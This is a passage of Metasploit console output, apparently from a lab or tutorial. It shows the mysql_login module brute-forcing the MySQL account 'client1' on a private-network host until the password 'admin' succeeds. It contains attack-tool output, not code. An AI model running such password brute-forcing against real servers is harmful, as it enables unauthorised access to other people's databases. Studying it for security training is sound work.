 d for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:angus (Incorrect: Access denied
 for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:amanda01 (Incorrect: Access den
ied for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:alexis01 (Incorrect: Access den
ied for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:aleksandar (Incorrect: Access d
enied for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:aleinad (Incorrect: Access deni
ed for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:alcala (Incorrect: Access denie
d for user 'client1'@'192.168.200.10' (using password: YES))
[-] 192.168.200.20:3306   - 192.168.200.20:3306 - LOGIN FAILED: client1:akusayangkamu (Incorrect: Acces
s denied for user 'client1'@'192.168.200.10' (using password: YES))
[+] 192.168.200.20:3306   - 192.168.200.20:3306 - Success: 'client1:admin'
[*] 192.168.200.20:3306   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.200.20:3306   - Bruteforce completed, 1 credential was successful.
[*] 192.168.200.20:3306   - You can open an MySQL session with these credentials and CreateSession set
to true
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_login) >